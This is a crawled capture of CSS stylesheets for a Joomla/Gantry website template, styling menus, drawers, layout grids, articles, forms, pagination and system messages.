  transform: translate3d(0px,0%,0px);
  -webkit-transition-duration: 500ms;
  transition-duration: 500ms;
}
.gf-menu li:hover > .item {
  color: #990000;
  background: url(../images/menu-arrow.png) no-repeat top center;
}
.gf-menu .dropdown ul li:hover > .item {
  background: none;
  color: #990000 !important;
}
.gf-menu .dropdown ul li:hover > .item .border-fixer {
  display: block;
  position: absolute;
  height: 100%;
  width: 2px;
  right: -1px;
  top: 0px;
  z-index: 1001;
}
.gf-menu .dropdown ul li:hover > .item:before {
  background: #990000;
}
.gf-menu .dropdown .modules:hover,
.gf-menu .dropdown .modules ul li:hover {
  padding-top: 0 !important;
}
.gf-menu .dropdown li:hover > .flyout {
  top: 1px;
  left: 100%;
  margin-left: 0;
}
body.rtl li:hover > .dropdown,
body.rtl li.active:hover > .dropdown {
  left: inherit;
  right: -1px;
}
body.rtl .dropdown ul li:hover > .flyout {
  left: inherit;
  right: 100%;
  margin-left: auto;
  margin-right: -6px;
}
body.rtl .dropdown ul li:hover > .item .border-fixer {
  right: inherit;
  left: -1px;
}
[data-effect='pure-effect-slideAlong'] .pure-drawer {
  -webkit-transition-duration: 500ms;
  transition-duration: 500ms;
}
[data-effect='pure-effect-slideAlong'] .pure-drawer[data-position='left'] {
  -webkit-transform: translate3d(-50%,0,0);
  transform: translate3d(-50%,0,0);
}
[data-effect='pure-effect-slideAlong'] .pure-drawer[data-position='right'] {
  -webkit-transform: translate3d(50%,0,0);
  transform: translate3d(50%,0,0);
}
[data-effect='pure-effect-slideAlong'] .pure-drawer[data-position='top'] {
  -webkit-transform: translate3d(0,-50%,0);
  transform: translate3d(0,-50%,0);
}
[data-effect='pure-effect-slideAlong'] .pure-toggle[data-toggle='left']:checked ~ .pure-drawer[data-position='left'],
[data-effect='pure-effect-slideAlong'] .pure-toggle[data-toggle='right']:checked ~ .pure-drawer[data-position='right'],
[data-effect='pure-effect-slideAlong'] .pure-toggle[data-toggle='top']:checked ~ .pure-drawer[data-position='top'] {
  visibility: visible;
  -webkit-transform: translate3d(0,0,0);
  transform: translate3d(0,0,0);
}
.gf-menu li:hover > .dropdown ul li:hover .dropdown,
.gf-menu li.active:hover > .dropdown ul li:hover .dropdown {
  transform: translate3d(0%,0%,0px);
}
.gf-menu li:hover > .dropdown,
.gf-menu li.active:hover > .dropdown {
  left: -1px;
  top: auto;
  opacity: 1;
  visibility: visible;
  transform: translate3d(0px,0%,0px);
  -webkit-transition-duration: 500ms;
  transition-duration: 500ms;
}


--- FILE ---
content_type: text/css
request_url: https://pf.unsa.ba/templates/jd_newjersey/css/master-cb0c78b4f0d90ccaaf45c8f66c081cfc.css
body_size: 20779
content:
.clearfix {
  *zoom: 1;
}
.clearfix:before,
.clearfix:after {
  display: table;
  content: "";
  line-height: 0;
}
.clearfix:after {
  clear: both;
}
.hide-text {
  font: 0/0 a;
  color: transparent;
  text-shadow: none;
  background-color: transparent;
  border: 0;
}
.input-block-level {
  display: block;
  width: 100%;
  min-height: 30px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
.rok-left {
  float: left;
}
.rok-right {
  float: right;
}
.rok-dropdown-group,
.rok-dropdown {
  position: relative;
}
.rok-dropdown-open .rok-dropdown {
  display: block;
}
.rok-popover-group,
.rok-popover {
  position: relative;
}
.rok-popover-open .rok-popover {
  display: block;
}
a:hover {
  text-decoration: none;
}
.table {
  display: table;
}
.cell {
  display: table-cell;
}
html {
  margin-bottom: 1px;
  height: 100%;
}
body {
  margin-bottom: 1px;
}
.rt-block {
  padding: 15px;
  margin: 10px;
  position: relative;
}
#rt-content-top,
#rt-content-bottom {
  overflow: hidden;
}
.rt-grid-1:before,
.rt-grid-2:before,
.rt-grid-3:before,
.rt-grid-4:before,
.rt-grid-5:before,
.rt-grid-6:before,
.rt-grid-7:before,
.rt-grid-8:before,
.rt-grid-9:before,
.rt-grid-10:before,
.rt-grid-11:before,
.rt-grid-12:before {
  display: table;
  content: "";
  clear: both;
}
.rt-grid-1:after,
.rt-grid-2:after,
.rt-grid-3:after,
.rt-grid-4:after,
.rt-grid-5:after,
.rt-grid-6:after,
.rt-grid-7:after,
.rt-grid-8:after,
.rt-grid-9:after,
.rt-grid-10:after,
.rt-grid-11:after,
.rt-grid-12:after {
  display: table;
  content: "";
  clear: both;
}
.font-family-optima {
  font-family: Optima, Lucida, 'MgOpen Cosmetica', 'Lucida Sans Unicode', sans-serif;
}
.font-family-geneva {
  font-family: Geneva, Tahoma, "Nimbus Sans L", sans-serif;
}
.font-family-helvetica {
  font-family: 'Open Sans', sans-serif;
}
.font-family-lucida {
  font-family: "Lucida Grande", "Lucida Sans Unicode", "Lucida Sans", Geneva, Verdana, sans-serif;
}
.font-family-georgia {
  font-family: Georgia, sans-serif;
}
.font-family-trebuchet {
  font-family: "Trebuchet MS", sans-serif;
}
.font-family-palatino {
  font-family: "Palatino Linotype", "Book Antiqua", Palatino, "Times New Roman", Times, serif;
}
body {
  font-size: 13px;
  line-height: 1.7em;
  font-family: Helvetica, Arial, Sans-Serif;
}
.font-size-is-xlarge {
  font-size: 16px;
  line-height: 1.7em;
}
.font-size-is-large {
  font-size: 15px;
  line-height: 1.7em;
}
.font-size-is-default {
  font-size: 14px;
  line-height: 22px;
}
.font-size-is-small {
  font-size: 12px;
  line-height: 1.7em;
}
.font-size-is-xsmall {
  font-size: 10px;
  line-height: 1.7em;
}
p {
  margin: 0 0 15px 0;
}
h1 {
  font-size: 260%;
}
h2 {
  font-size: 200%;
}
h3 {
  font-size: 175%;
}
h4 {
  font-size: 130%;
}
h5 {
  font-size: 110%;
}
a {
  text-decoration: none;
}
a:focus {
  outline: none;
}
.left-1,
.left-2,
.left-3,
.left-4,
.left-5,
.left-6,
.left-7,
.left-8,
.left-9,
.left-10,
.right-11 {
  float: left;
  margin-right: 50px;
  margin-bottom: 15px;
  position: relative;
}
.right-1,
.right-2,
.right-3,
.right-4,
.right-5,
.right-6,
.right-7,
.right-8,
.right-9,
.right-10,
.right-11 {
  float: right;
  margin-left: 50px;
  margin-bottom: 15px;
  position: relative;
}
.date-block {
  padding: 15px;
}
ol {
  padding-left: 15px;
}
ul li {
  padding: 0;
  margin: 0;
}
ul li.author {
  margin: 0;
  letter-spacing: 1px;
  list-style: none;
  font-weight: bold;
  text-align: right;
}
ul li.author span {
  display: block;
  font-weight: normal;
  margin-bottom: 10px;
  line-height: 1em;
}
ul li.date {
  margin: 0;
  letter-spacing: 1px;
  list-style: none;
  text-align: right;
  font-weight: bold;
}
ul li.date span {
  display: block;
  font-weight: normal;
  margin-bottom: 10px;
  line-height: 1em;
}
ul li.comments {
  list-style: none;
  text-align: right;
  font-weight: bold;
}
ul li.comments span {
  display: block;
  font-weight: normal;
  margin-bottom: 10px;
  line-height: 1em;
}
ul ul {
  margin-left: 25px;
  padding: 5px 0;
}
body.rtl {
  direction: rtl;
}
body.rtl {
  min-width: inherit;
}
html body * span.clear,
html body * div.clear,
html body * li.clear,
html body * dd.clear {
  background: none;
  border: 0;
  clear: both;
  display: block;
  float: none;
  font-size: 0;
  list-style: none;
  margin: 0;
  padding: 0;
  overflow: hidden;
  visibility: hidden;
  width: 0;
  height: 0;
}
.clearfix:after {
  clear: both;
  content: '.';
  display: block;
  visibility: hidden;
  height: 0;
}
.clearfix {
  display: inline-block;
}
* html .clearfix {
  height: 1%;
}
.clearfix {
  display: block;
}
#debug #rt-main {
  overflow: hidden;
  border-bottom: 4px solid #666;
  margin-top: 15px;
  position: relative;
}
#debug .status {
  position: absolute;
  background: #333;
  opacity: 0.3;
  padding: 0 15px;
  z-index: 10000;
  color: #fff;
  font-weight: bold;
  font-size: 150%;
}
.hidden {
  display: none;
  visibility: hidden;
}
.visible-phone {
  display: none !important;
}
.visible-tablet {
  display: none !important;
}
.hidden-desktop {
  display: none !important;
}
.hidden-large {
  display: none !important;
}
.row {
  margin: 0 -15px;
}
.gantry-width-block {
  display: block;
  float: left;
}
.gantry-width-spacer {
  margin: 15px;
}
.gantry-width-10 {
  width: 10%;
}
.gantry-width-20 {
  width: 20%;
}
.gantry-width-25 {
  width: 25%;
}
.gantry-width-30 {
  width: 30%;
}
.gantry-width-33 {
  width: 33.33%;
}
.gantry-width-40 {
  width: 40%;
}
.gantry-width-50 {
  width: 50%;
}
.gantry-width-60 {
  width: 60%;
}
.gantry-width-66 {
  width: 66.66%;
}
.gantry-width-70 {
  width: 70%;
}
.gantry-width-75 {
  width: 75%;
}
.gantry-width-80 {
  width: 80%;
}
.gantry-width-90 {
  width: 90%;
}
.gantry-left {
  float: left;
  margin-right: 15px;
}
.gantry-right {
  float: right;
  margin-left: 15px;
}
.gantry-center {
  text-align: center;
}
.gantry-center td,
.gantry-center th {
  text-align: center;
}
.component-body {
  padding: 20px;
}
.component-content .row-separator {
  display: block;
  clear: both;
  margin: 0;
  border: 0;
  height: 1px;
}
.component-content .item-separator {
  display: none;
  margin: 0;
}
.component-content .shownocolumns {
  width: 98%;
}
.component-content .column-1,
.component-content .column-2,
.component-content .column-3,
.component-content .column-4,
.component-content .page-header {
  padding: 10px 0;
}
.component-content .column-2 {
  width: 55%;
  margin-left: 40%;
}
.component-content .column-3 {
  width: 30%;
}
.component-content .cols-1 {
  display: block;
  float: none !important;
  margin: 0 !important;
}
.component-content .cols-2 .column-1 {
  width: 48%;
  float: left;
}
.component-content .cols-2 .column-2 {
  width: 48%;
  float: right;
  margin: 0;
}
.component-content .cols-3 .column-1 {
  float: left;
  width: 29%;
  margin-right: 7%;
}
.component-content .cols-3 .column-2 {
  float: left;
  width: 29%;
  margin-left: 0;
}
.component-content .cols-3 .column-3 {
  float: right;
  width: 29%;
  padding: 10px 0;
}
.component-content .cols-4 .column-1 {
  float: left;
  width: 23%;
  margin-right: 2%;
}
.component-content .cols-4 .column-2 {
  float: left;
  width: 23%;
  margin-left: 0;
  margin-right: 2%;
}
.component-content .cols-4 .column-3 {
  float: left;
  width: 23%;
  margin-right: 2%;
}
.component-content .cols-4 .column-4 {
  float: right;
  width: 23%;
  margin-right: 2%;
}
.component-content .items-row {
  margin-bottom: 10px;
}
.component-content .blog-more {
  padding: 10px 5px;
}
.component-content .page-header {
  border-bottom: 0;
}
.categories-list {
  padding: 0 5px;
}
.categories-list ul {
  margin: 0 0 0 20px;
  padding: 0;
}
.categories-list ul li {
  list-style-type: none;
  margin: 0;
}
.categories-list ul ul {
  margin-left: 15px;
}
.categories-list dl dt,
.categories-list dl dd {
  display: inline;
}
.category-desc {
  line-height: 1.7em;
  margin: 10px 0;
  padding-left: 0;
}
.cat-children ul {
  list-style: none;
  margin: 0;
  padding: 0;
}
.component-content ul.actions {
  float: right;
}
.component-content ul.actions li {
  list-style: none;
  display: inline-block;
}
.component-content ul.actions li a {
  display: block;
  font-size: 14px;
  margin-left: 8px;
}
.component-content ul.actions li i,
.component-content ul.actions li [class^="icon-"],
.component-content ul.actions li [class*=" icon-"] {
  display: none;
}
.component-content ul.actions .print-icon img {
  display: none;
}
.component-content ul.actions .print-icon a:before {
  font-family: FontAwesome;
  content: "\f02f";
}
.component-content ul.actions .email-icon img {
  display: none;
}
.component-content ul.actions .email-icon a:before {
  font-family: FontAwesome;
  content: "\f0e0";
}
.component-content ul.actions .edit-icon img {
  display: none;
}
.component-content ul.actions .edit-icon a:before {
  font-family: FontAwesome;
  content: "\f044";
}
.component-content .article-info {
  display: block;
  margin-bottom: 15px;
  font-size: 13px;
}
.component-content .article-info dd {
  margin-left: 0;
  display: block;
}
.component-content .article-info dd div [class^="icon-"],
.component-content .article-info dd div [class*="icon-"] {
  display: none;
}
.component-content .article-info dd:before,
.component-content .article-info dd div:before {
  font-family: FontAwesome;
  margin-right: 2px;
}
.component-content .article-info .parent-category-name:before {
  content: "\f0c9";
}
.component-content .article-info .category-name:before {
  content: "\f0c9";
}
.component-content .article-info .create:before {
  content: "\f017";
}
.component-content .article-info .modified:before {
  content: "\f017";
}
.component-content .article-info .published:before {
  content: "\f017";
}
.component-content .article-info .createdby:before {
  content: "\f040";
}
.component-content .article-info .hits:before {
  content: "\f019";
}
.component-content .article-info .article-info-term {
  display: none;
}
.component-content .content_vote {
  margin: 10px 0;
}
.component-content .blog-featured h2 {
  margin-top: 0;
}
.component-content .blog h2 {
  margin-top: 0;
}
.component-content .item-page h2 {
  margin-top: 0;
}
.component-content .pagenav {
  padding: 2px;
  clear: both;
  margin-top: 20px;
  margin-left: 0;
  overflow: hidden;
}
.component-content .pagenav li {
  list-style: none;
  border-radius: 4px;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
  border-color: transparent;
  background-color: transparent;
}
.component-content .pagenav li a {
  padding: 4px 10px;
  font-size: 14px;
  border-radius: 4px;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
}
.component-content .pagenav .pagenav-prev {
  float: left;
}
.component-content .pagenav .pagenav-next {
  float: right;
}
.component-content .pager li {
  display: inline-block;
  background: none;
  border: 0;
  box-shadow: none;
}
.component-content .pager li.previous {
  float: left;
}
.component-content .pager li.next {
  float: right;
}
.component-content .items-leading {
  margin-bottom: 25px;
}
.component-content .img-intro-right,
.component-content .img-fulltext-right {
  float: right;
  margin-left: 10px;
  margin-bottom: 10px;
}
.component-content .img-intro-left,
.component-content .img-fulltext-left {
  float: left;
  margin-right: 10px;
  margin-bottom: 10px;
}
.component-content #article-index {
  float: right;
  border: 1px solid #dddddd;
  background: #f0f0f0;
  border-radius: 5px;
  margin-left: 15px;
}
.component-content #article-index ul {
  list-style: none;
  margin: 0;
}
.component-content #article-index ul li:first-child a {
  border-top-right-radius: 5px;
  border-top-left-radius: 5px;
}
.component-content #article-index ul li a {
  display: block;
  line-height: 20px;
  padding: 8px 12px;
  border-bottom: 1px solid #dddddd;
}
.component-content #article-index ul li a.active {
  color: inherit;
}
.component-content #article-index ul li a:hover {
  background: #eaeaea;
}
.component-content #article-index ul li:last-child a {
  border-bottom: none !important;
  border-bottom-right-radius: 5px;
  border-bottom-left-radius: 5px;
}
.component-content .article-index {
  margin-left: 15px;
}
.component-content .article-index .nav-tabs.nav-stacked > li > a {
  border: 1px solid #dddddd;
  background: #f0f0f0;
}
.component-content .article-index .nav-tabs.nav-stacked > li > a:hover {
  background: #eaeaea;
}
#modules-form .radio input[type="radio"],
#modules-form .checkbox input[type="checkbox"] {
  float: none;
  margin-left: 0;
  display: inline-block;
}
.component-content .edit #editor-xtd-buttons a:link,
.component-content .edit #editor-xtd-buttons a:hover,
.component-content .edit #editor-xtd-buttons a:visited {
  color: #323232;
}
.component-content .edit legend {
  font-size: 150%;
}
.component-content .edit #adminForm fieldset {
  padding: 20px 15px;
  margin: 10px 0 15px 0;
}
.component-content .edit #adminForm .title {
  font-size: 100%;
}
.component-content .edit #adminForm .formelm-area {
  padding: 5px 0;
}
.component-content .edit #adminForm .formelm-area label {
  vertical-align: top;
  display: inline-block;
  width: 7em;
}
.component-content #adminForm .title {
  font-size: 100%;
}
.component-content .formelm {
  margin: 5px 0;
}
.component-content .formelm label {
  width: 9em;
  display: inline-block;
  vertical-align: top;
}
.component-content .formelm-buttons {
  text-align: right;
  margin-bottom: 10px;
}
.component-content .button2-left {
  float: left;
  margin-right: 5px;
  margin-top: 10px;
}
.component-content .button2-left .readmore {
  background-image: none;
  background-color: transparent;
  border: none;
  padding: 0;
  text-shadow: none;
  font-size: inherit;
  text-transform: none;
  box-shadow: none;
}
.manager.thumbnails > li {
  float: left !important;
  margin-left: 20px !important;
  list-style: none;
}
.control-label {
  color: ;
}
.control-group {
  margin-left: 0 !important;
}
.adminlist .title > a {
  font-weight: bold;
}
.calendar td.button {
  background-image: none;
  background-color: transparent;
  border: none;
  padding: 0;
  text-shadow: none;
  font-size: inherit;
  text-transform: none;
  color: #000000;
  display: table-cell;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
  border-radius: 0;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  line-height: inherit;
}
.calendar td.button:hover {
  color: #000000 !important;
}
.calendar tbody td.hilite,
.calendar tbody td.selected {
  border: none;
  padding: 2px 4px 2px 2px;
}
.calendar td.button:after {
  position: relative;
}
.calendar td.title {
  font-size: 1.4em;
  display: table-cell;
  line-height: inherit;
  text-shadow: none;
}
.calendar tr.daynames td {
  border: none !important;
}
.component-content .items-more {
  padding-top: 10px;
}
.component-content .items-more h3 {
  font-weight: normal;
  margin: 0;
  padding: 0;
  font-size: 1.4em;
}
.component-content .items-more ol {
  line-height: 1.3em;
  list-style-type: none;
  margin: 0;
  padding: 10px 0 10px 2px;
}
.component-content .items-more ol li {
  margin-bottom: 5px;
}
.component-content .items-more ol li a {
  display: inline;
  font-weight: normal;
  padding: 0;
}
.component-content .items-more ol li a:before {
  font-family: FontAwesome;
  content: "\f054";
  margin-right: 4px;
}
.component-content .pagination {
  margin: 10px 0;
  padding: 10px 0;
  clear: both;
  text-align: center;
}
.component-content .pagination .counter {
  text-align: center;
  margin: 0;
  font-weight: bold;
  margin-bottom: 5px;
}
.component-content .pagination .counter + ul li span,
.component-content .pagination .counter + ul li a {
  padding: 6px 0;
}
.component-content .pagination ul {
  list-style-type: none;
  margin: 0;
  padding: 0;
  text-align: center;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
}
.component-content .pagination ul li {
  display: inline-block;
  text-align: center;
}
.component-content .pagination ul li a,
.component-content .pagination ul li span {
  margin: 0 5px;
  padding: 0;
  font-size: 1.1em;
  line-height: 10px;
  border-radius: 3px;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
  background: none;
  border: none;
  text-shadow: none;
}
.component-content .pagination-start,
.component-content .pagination-next,
.component-content .pagination-end,
.component-content .pagination-prev {
  border: 0;
}
.component-content .pagination-start {
  padding: 0;
}
.component-content .pagination-start span {
  padding: 0;
}
.component-content .login .control-label {
  padding-top: 0;
}
.component-content .login-fields {
  margin-bottom: 5px;
}
.component-content .login-fields #remember-lbl {
  display: inline-block;
  margin-right: 5px;
}
.component-content .login-fields #remember {
  margin: 0;
}
.component-content .login-fields #username,
.login-fields #password,
#contact-form dd input,
#contact-form dd textarea,
#modlgn-username,
#modlgn-passwd,
#jform_email,
#member-registration dd input,
#search-searchword,
.finder .inputbox {
  padding: 10px;
  border-radius: 3px;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
  line-height: 1.6em;
}
.component-content .login + div {
  margin-top: 12px;
}
.component-content .login + div ul li,
#login-form li {
  list-style: none;
}
.component-content .login + div ul {
  padding: 0;
  margin-left: 0;
}
.component-content .login-description {
  margin: 10px 0;
}
#login-form .userdata {
  margin: 12px 0;
}
#login-form ul {
  padding: 0;
  margin-left: 0;
}
#login-form ul li a {
  font-size: 14px;
}
#login-form input[type="text"],
#login-form input[type="password"] {
  width: 94%;
}
#login-form #form-login-remember label {
  display: inline-block;
}
#login-form #form-login-remember input {
  margin: 0;
}
#rt-breadcrumbs {
  background: #F5F5F5;
}
#rt-breadcrumbs .rt-block {
  padding: 10px 15px;
  margin: 0;
}
#rt-breadcrumbs .breadcrumb,
#rt-breadcrumbs [class^="breadcrumb"] {
  padding: 0;
  margin: 0;
}
#rt-breadcrumbs .breadcrumb a:after,
#rt-breadcrumbs [class^="breadcrumb"] a:after {
  margin: 0 10px;
}
#rt-breadcrumbs .breadcrumb img,
#rt-breadcrumbs [class^="breadcrumb"] img {
  display: none;
}
#rt-breadcrumbs a {
  font-size: 18px;
}
#rt-breadcrumbs .showHere {
  font-weight: bold;
  margin-right: 5px;
}
#rt-breadcrumbs .divider {
  display: none;
}
#rt-breadcrumbs li:first-child .divider {
  display: inline;
}
.component-content table {
  border-collapse: collapse;
}
.component-content table.table-bordered {
  border-collapse: separate;
  *border-collapse: collapse;
}
.component-content table.weblinks {
  font-size: 14px;
  margin: 10px 10px 20px 0;
  width: 99%;
}
.component-content table.weblinks td {
  border-collapse: collapse;
  padding: 7px;
}
.component-content table.weblinks td p {
  margin: 0;
  line-height: 1.3em;
}
.component-content table.weblinks th {
  padding: 7px;
  text-align: left;
}
.component-content table.category {
  font-size: 14px;
  margin: 10px 10px 20px 0;
  width: 99%;
}
.component-content table.category td {
  padding: 7px;
  border: 1px solid #ddd;
}
.component-content table.category th {
  padding: 7px;
  text-align: left;
  border: 1px solid #ddd;
}
.component-content table.category th a img {
  padding: 2px 10px;
}
.component-content .weblink-category td.title {
  font-size: 14px;
}
.component-content .num {
  vertical-align: top;
  text-align: left;
}
.component-content .hits {
  vertical-align: top;
}
.component-content .filter {
  margin: 10px 0;
  text-align: right;
  margin-right: 7px;
}
.component-content .archive .filter-search {
  float: none;
  padding-left: 0;
}
.component-content .archive .filter-search .button {
  margin-top: -10px;
}
.component-content .archive .filters {
  margin-bottom: 25px;
}
.component-content .archive #archive-items {
  list-style: none;
  margin: 0 0 10px 0;
}
.component-content .element-invisible {
  position: absolute;
  margin-left: -3000px;
  margin-top: -3000px;
  height: 0;
}
.component-content .cat-items {
  margin-top: 20px;
}
.component-content .cat-items .filter-search {
  margin-bottom: 10px;
}
.component-content .cat-items select {
  margin-bottom: 0;
}
.component-content .even,
.component-content .odd {
  background: inherit;
  border-bottom: inherit;
}
.component-content #member-registration {
  padding: 0 5px;
}
.component-content form fieldset dt {
  clear: left;
  float: left;
  width: 12em;
  padding: 3px 0;
}
.component-content form fieldset dd {
  float: left;
  padding: 3px 0;
}
.invalid,
.login-fields #username.invalid,
.login-fields #password.invalid,
#contact-form dd input.invalid,
#contact-form dd textarea.invalid,
#modlgn-username.invalid,
#modlgn-passwd.invalid,
#jform_email.invalid,
#member-registration dd input.invalid,
#search-searchword.invalid,
.finder .inputbox.invalid,
.inputbox.invalid {
  border-color: transparent;
}
label.invalid {
  color: #ff0000 !important;
}
input[type="radio"],
input[type="checkbox"] {
  margin-right: 5px;
}
.component-content .searchintro {
  font-weight: normal;
  margin: 20px 0 20px;
}
.component-content #searchForm .inputbox {
  margin-bottom: 0;
}
.component-content #searchForm input[type="radio"],
.component-content #searchForm input[type="checkbox"] {
  float: left;
}
.component-content #searchForm,
.component-content #finder-search {
  padding: 0 5px;
}
.component-content .form-limit {
  margin: 20px 0 0;
  text-align: right;
  padding: 0 10px 0 20px;
}
.component-content .highlight {
  font-weight: bold;
}
.component-content .ordering-box {
  width: 40%;
  float: right;
}
.component-content .phrases-box {
  width: 60%;
  float: left;
}
.component-content .only,
.component-content .phrases {
  margin: 10px 0 0 0;
  line-height: 1.3em;
}
.component-content label.ordering {
  display: block;
  margin: 10px 0 10px 0;
}
.component-content .word {
  padding: 10px 10px 10px 0;
}
.component-content .word input {
  font-weight: bold;
  padding: 10px;
  font-size: 14px;
}
.component-content .word label {
  font-weight: bold;
}
.component-content fieldset.only label,
.component-content fieldset.phrases label {
  margin: 0 10px 0 0;
}
.component-content .ordering-box label.ordering {
  margin: 0 10px 5px 0;
}
.component-content form .search label,
.component-content form .finder label {
  display: none;
}
.component-content form #finder-filter-select-list label {
  display: block;
  margin-top: 10px;
  margin-bottom: 2px;
}
.component-content .search legend {
  font-weight: bold;
}
.component-content .search-results .result-title {
  padding: 15px 15px 0 5px;
  font-weight: bold;
}
.component-content .search-results dd {
  padding: 2px 15px 2px 5px;
}
.component-content .search-results .result-text {
  padding: 10px 15px 10px 5px;
  line-height: 1.7em;
}
.component-content .search-results .result-url {
  font-size: 14px;
  padding: 2px 15px 15px 5px;
}
.component-content .search-results .result-created {
  padding: 2px 15px 15px 5px;
}
.component-content .search-results .result-category {
  padding: 10px 15px 5px 5px;
}
.component-content .contact {
  padding: 0;
}
.component-content .contact .button {
  float: none !important;
  clear: left;
  display: block;
  margin: 20px 0 0 0;
}
.component-content .contact .title {
  font-size: 1.3em;
  margin: 0 0 2px 0;
  border: 0;
  box-shadow: none;
  padding: 0;
  border-radius: 3px;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
}
.component-content .contact .title a {
  display: block;
  padding: 10px;
}
.component-content .contact .title a span {
  line-height: 1em;
}
.component-content .contact .title a span:before {
  font-family: FontAwesome;
  content: "\f055";
  margin: 0 10px 0 0;
  font-size: 1.3em;
  display: inline;
  vertical-align: middle;
}
.component-content .contact .pane-toggler-down a span:before {
  content: "\f056";
}
.component-content .contact-category {
  padding: 0 10px;
}
.component-content .contact-category #adminForm .filters {
  border: 0;
  padding: 0;
}
.component-content .contact-image {
  margin: 10px 0;
  overflow: hidden;
  display: block;
}
.component-content .contact-image img {
  max-width: 100%;
}
.component-content address {
  font-style: normal;
  margin: 10px 0;
}
.component-content address span {
  display: block;
}
.component-content .contact-address {
  margin: 20px 0 10px 0;
}
.component-content .contact-email div {
  padding: 2px 0;
  margin: 0 0 10px 0;
}
.component-content .contact-email label {
  width: 17em;
  float: left;
}
.component-content #contact-textmsg {
  padding: 2px 0 10px 0;
}
.component-content #contact-email-copy {
  float: left;
  margin-right: 10px;
}
.component-content dl.tabs {
  float: left;
  margin: 50px 0 0 0;
  z-index: 50;
  clear: both;
}
.component-content dl.tabs dt {
  float: left;
  padding: 4px 10px;
  border-left: 1px solid #ccc;
  border-right: 1px solid #cccccc;
  border-top: 1px solid #cccccc;
  margin-right: 3px;
  background: #f0f0f0;
  color: #666666;
}
.component-content dl.tabs .open {
  background: #F9F9F9;
  border-bottom: 1px solid #F9F9F9;
  z-index: 100;
  color: #000000;
}
.component-content .current {
  clear: both;
  border: 1px solid #cccccc;
  padding: 10px 10px;
}
.component-content .current dd {
  padding: 0;
  margin: 0;
}
.component-content #content-pane.tabs {
  margin: 1px 0 0 0;
}
.component-content #users-profile-core,
.component-content #users-profile-custom {
  margin: 10px 0 15px 0;
  padding: 15px;
}
.component-content #users-profile-core dt,
.component-content #users-profile-custom dt {
  float: left;
  width: 12em;
  padding: 3px 0;
  margin-right: 10px;
}
.component-content #users-profile-core dd,
.component-content #users-profile-custom dd {
  padding: 3px 0;
}
.component-content #member-profile fieldset,
.component-content .registration fieldset {
  margin: 10px 0 15px 0;
  padding: 15px;
}
.component-content #users-profile-core legend,
.component-content #users-profile-custom legend,
.component-content .profile-edit legend,
.component-content .registration legend {
  font-weight: bold;
}
.component-content .profile-edit #member-profile fieldset dd,
.component-content .registration #member-registration fieldset dd {
  float: none;
  padding: 5px 0;
}
.component-content .profile-edit #member-profile fieldset dd input,
.component-content .profile-edit #member-profile fieldset dd select,
.component-content .registration #member-registration fieldset dd input {
  width: 17em;
}
.component-content .profile-edit #member-profile fieldset dt,
.component-content .registration #member-registration fieldset dt {
  padding: 5px 5px 5px 0;
  width: 13em;
}
.component-content .optional {
  font-size: 14px;
}
.component-content .contentpaneopen_edit {
  float: left;
}
.component-content .mceButton:hover {
  background: none !important;
}
.component-content .edit #adminForm fieldset {
  padding: 20px 15px;
  margin: 10px 0 15px 0;
}
.component-content .formelm {
  margin: 5px 0;
}
.component-content .formelm .fltlft {
  float: left;
}
.component-content .formelm label {
  width: 13em;
  display: inline-block;
  vertical-align: top;
  width: 100%;
}
.component-content .formelm .button2-left,
.component-content .formelm .media-preview {
  margin: 3px 0 0 10px;
}
.component-content .formelm .button2-left a,
.component-content .formelm .media-preview a {
  padding: 3px 10px !important;
  border-radius: 4px;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
}
.component-content #adminForm .formelm-area {
  padding: 5px 0;
}
.component-content #adminForm .formelm-area label {
  vertical-align: top;
  display: inline-block;
  width: 7.9em;
}
.component-content .formelm-buttons {
  text-align: right;
  margin-bottom: 10px;
}
.component-content .button2-left .blank a,
.component-content .button2-left a,
.component-content .button2-left .readmore a {
  background: #eee;
  padding: 4px !important;
  margin: 0 !important;
  line-height: 1.2em;
  border: solid 1px #ddd;
  font-weight: bold;
  text-decoration: none;
  display: inline;
}
.component-content table.contenttoc {
  padding: 10px;
  margin: 10px;
}
.component-content table.contenttoc tr td {
  padding: 1px 0;
}
.component-content .pagenavcounter {
  font-weight: bold;
}
.component-content .tip {
  font-size: 0.8em;
  text-align: left;
  border-radius: 100%;
  padding: 8px 13px;
  max-width: 400px;
}
.component-content .tip-title {
  font-weight: bold;
}
.tip-wrap {
  padding: 8px;
  border-radius: 4px;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
}
.system-unpublished .system-unpublished {
  margin: -10px;
  padding: 10px;
  border-top: 16px solid;
  border-bottom: 5px solid;
  position: relative;
}
.system-unpublished .system-unpublished:before {
  content: 'Unpublished';
  text-transform: none;
  top: -19px;
  left: 10px;
  position: absolute;
  font-size: 0.8em;
  font-weight: bold;
}
#system-message {
  padding: 0;
  margin: 15px 0;
}
#system-message .alert {
  border-radius: 4px;
  margin: 15px 0;
  list-style: none;
  padding: 10px 35px 10px 10px;
  color: #0055BB;
  background: #BFD3E6;
  border: 1px solid #84A7DB;
}
#system-message .alert p:last-child {
  margin-bottom: 0;
}
#system-message .alert:before {
  font-family: FontAwesome;
  content: '\f05a';
  margin-right: 10px;
  font-size: 12;
  opacity: 0.5;
  vertical-align: middle;
  float: left;
}
#system-message .alert-error {
  color: #cc0000;
  background: #EBC8C9;
  border: 1px solid #DE7A7B;
}
#system-message .alert-error:before {
  content: '\f056';
}
#system-message .alert-warning {
  color: #A08B4C;
  background: #F5ECC1;
  border: 1px solid #B8A871;
}
#system-message .alert-warning:before {
  content: '\f06a';
}
#system-message .alert-success {
  color: #468847;
  background: #dff0d8;
  border: 1px solid #93BC8F;
}
#system-message .alert-success:before {
  content: '\f058';
}
#system-message > div:first-child {
  margin-bottom: 0 !important;
}
#system-message dd {
  margin: 0;
